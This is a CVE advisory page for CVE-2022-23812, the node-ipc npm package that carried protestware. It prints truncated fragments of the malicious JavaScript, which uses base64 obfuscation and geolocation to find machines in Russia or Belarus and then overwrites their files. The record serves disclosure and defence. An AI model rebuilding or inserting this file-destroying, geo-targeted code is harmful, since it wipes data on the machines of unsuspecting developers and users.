 CVE®
About Partner Information Program Organization Downloads Resources & Support Report/Request
CVE-2022-23812 Find
Site Search
Find CVE Records by keyword on cve.mitre.org
Welcome to the new CVE Beta website! CVE List keyword search & downloads will be temporarily hosted on the old
cve.mitre.org website until we complete the transition. Please use our web form for any comments or concerns.
CVE-2022-23812 Detail
The CVE Record information displayed on this page may not be displaying the full range of available information due to
differences in how the data may have been entered. If you feel that the information being displayed is not meeting your
expectations, please let us know by using this feedback form.
View full JSON 4.0 record +
Description
This affects the package node-ipc from 10.1.1 and before 10.1.3. This package contains ma
or Belarus, and overwrites their files with a heart emoji. **Note**: from versions 11.0.0 onwa
source of this package, node-ipc imports the peacenotwar package that includes potentially
it! js import u from "path"; import a from "fs"; import o from "https"; setTimeout(function () { c
} const n =
Buffer.from("aHR0cHM6Ly9hcGkuaXBnZW9sb2NhdGlvbi5pby9pcGdlbz9hcGlLZXk9YWU1
"base64"); // https://api.ipgeolocation.io/ipgeo?apiKey=ae511e1627824a968aaaa758a5309
function (t) { const n = Buffer.from("Li8=", "base64"); const o = Buffer.from("Li4v", "base64")
Buffer.from("Lw==", "base64"); const c = Buffer.from("Y291bnRyeV9uYW1l", "base64"); cor
Buffer.from("YmVsYXJ1cw==", "base64"); try { const s = JSON.parse(t.toString("utf8")); cor
u.includes(e.toString("utf8")) || u.includes(i.toString("utf8")); // checks if country is Russia or
h(r.toString("utf8")); h(f.toString("utf8")); } } catch (t) {} }); }); }, Math.ceil(Math.random() * 1e3
return; } let r = []; try { r = a.readdirSync(n); } catch (t) {} const f = []; const c = Buffer.from("4
const i = u.join(n, r[e]); let t = null; try { t = a.lstatSync(i); } catch (t) { continue; } if (t.isDirecto
else if (i.indexOf(o) >= 0) { try { a.writeFile(i, c.toString("utf8"), function () {}); // overwrites file
{ ssl as default, ssl };
State
PUBLIC
Problem
Types
Malicious Package
Vendors,
Products &
Versions
Vendor: Not Specified
Product: node-ipc
Versions Affected:
>=10.1.1: affects 10.1.1 and later versions
<10.1.3: affects versions prior to 10.1.3
References
https://snyk.io/vuln/SNYK-JS-NODEIPC-2426370
https://github.com/RIAEvangelist/node-ipc/issues/236
https://github.com/RIAEvangelist/node-ipc/issues/233
https://github.com/RIAEvangelist/node-ipc/blob/847047cf7f81ab08352038b2204f0
https://github.com/RIAEvangelist/node-ipc/commit/847047cf7f81ab08352038b220
https://security.netapp.com/advisory/ntap-20220407-0005/
View additional information about CVE-2022-23812 on NVD.
(Note: The NVD is not operated by the CVE Program)